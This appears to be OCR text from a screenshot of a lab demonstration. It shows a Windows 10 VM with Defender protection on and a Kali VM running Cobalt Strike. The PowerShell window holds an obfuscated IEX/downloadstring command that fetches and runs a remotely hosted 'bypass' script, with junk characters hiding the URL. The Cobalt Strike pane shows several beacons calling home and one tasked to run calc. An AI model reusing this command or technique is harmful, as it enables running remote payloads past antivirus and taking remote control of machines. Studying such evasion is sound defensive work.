 win10 Defender - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
win10 Defender
文件(F)
IEX([Ne
IEX ((ne
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\admin> IEX ((new-object net.webclient).downloadstring("http://10.@!#$%^&*()21@!#$%^&*()2.202.188@@@@@:8000/b
yp**************ass.tx**************t".Replace('@@@@@','').Replace('@!#$%^&*()','').Replace('**************',''))
>> )
True
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
Windows 安全中心
“病毒和威胁防
查看和更新 Microsoft Defender
实时保护
查找并停止恶意软件在你的设备
设置，然后自动开启。
开
云提供的保护
通过访问云中的最新保护数据更
时工作效果最佳。
在这里输入你要搜索的内容
7°C 英
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
kali Linux 2021.4 - VMware Workstation
Workstation
kali Linux 2021.4
1 2 3 4 8:26
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inte... listener user compu... note process pid arch last
192.16... 192.16... abc admin DESKT... Power... 5388 x64 242ms
192.16... 192.16... abc admin DESKT... Power... 6952 x64 4m
Beacon 192.168.136.131@4372 X Beacon 192.168.136.131@7488 X
Event Log X Beacon 192.168.136.131@6320 X
Beacon 192.168.136.131@4524 X Beacon 192.168.136.131@5388 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell calc
[*] Tasked beacon to run: calc
[+] host called home, sent: 35 bytes
[DESKTOP-F7QJ2KC] admin/5388 (x64) last: 242ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
0 0 Live Share 行 38，列 1 (已选择214) 空格: 4 UTF-8 CRLF PowerShell Session exited